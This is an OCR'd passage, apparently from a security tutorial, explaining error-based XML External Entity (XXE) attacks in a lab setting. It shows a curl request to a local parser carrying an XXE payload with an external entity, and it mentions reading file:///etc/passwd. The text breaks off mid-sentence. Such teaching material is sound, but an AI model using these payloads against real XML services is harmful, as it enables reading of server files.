
A more common example of XXE attacks is an error-based
attack. In this laboratory example, the (slightly more
hardened) parser does not return the entire parsed
document, but only “Parsed successfully” if the XML in the
request was able to be parsed, or an exception if it was not.
In this much more realistic example, requesting
file:///etc/passwd
as an entity no longer returns the
file, simply an HTTP 200 OK and notification that the parser
succeeded. However, the following request:
kirby@scorpionlabs:~/xxe$ curl --verbose --header
"Content-Type: application/xml"
"http://127.0.0.1:5000/parse" --data
'
<?xml version="1.0"?>
<!DOCTYPE data [
<!ENTITY xxe SYSTEM "file:///nonexistent">
]>
<exploit>
<data>
&xxe;
</data>
</exploit>
'
Exploitative request that specifies the contents of
as an